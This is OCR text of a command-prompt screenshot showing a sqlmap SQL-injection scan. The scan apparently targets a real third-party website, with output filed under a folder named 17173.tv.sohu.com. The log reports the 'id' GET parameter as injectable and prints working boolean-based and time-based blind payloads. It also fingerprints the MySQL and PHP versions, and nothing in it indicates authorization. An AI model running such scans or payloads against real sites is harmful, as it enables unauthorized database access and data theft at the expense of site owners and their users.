 管理员: C:\Windows\system32\cmd.exe
[10:32:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:32:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:32:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:32:08] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:32:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:32:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:32:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:32:18] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[10:32:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:32:18] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other potential injection technique found
[10:32:19] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[10:32:20] [INFO] target url appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n] y
[10:32:24] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. --dbms=mysql)
[10:32:24] [INFO] testing 'Generic UNION query (67) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 39 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 7463=7463
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=7 AND SLEEP(5)
---
[10:32:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:32:27] [INFO] fetched data logged to text files under 'C:\sqlmapproject-sqlmap-2de5292\output\17
173.tv.sohu.com'
[*] shutting down at 10:32:27
C:\sqlmapproject-sqlmap-2de5292>_